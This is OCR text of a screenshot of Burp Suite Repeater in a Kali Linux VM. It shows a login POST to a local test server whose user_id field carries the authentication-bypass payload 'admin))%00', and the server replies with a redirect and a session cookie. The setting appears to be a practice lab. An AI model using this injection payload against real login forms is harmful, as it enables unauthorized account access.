 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.2-vmware...
1 2 3 4 2 11:58
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Screenshot taken
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
View image
1 ×
Send Cancel Follow redirection Target: http://localhost:8888 HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://localhost:8888
10 Connection: keep-alive
11 Referer: http://localhost:8888/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 user_id=admin))%00&password=testing&login=1&submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 301 Moved Permanently
2 Date: Fri, 14 Jun 2024 15:58:11 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Set-Cookie: PHPSESSID=bcea36d28c4152afbe002610b3310695; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /
10 Content-Length: 0
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/html; charset=UTF-8
14
15
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 15
Response headers 12
Inspector
Notes
Done 431 bytes | 1,040 millis
Event log All issues Memory: 108.8MB
To direct input to this VM, click inside or press Ctrl+G.
Buscar ESP 12:58
14/6/2024 9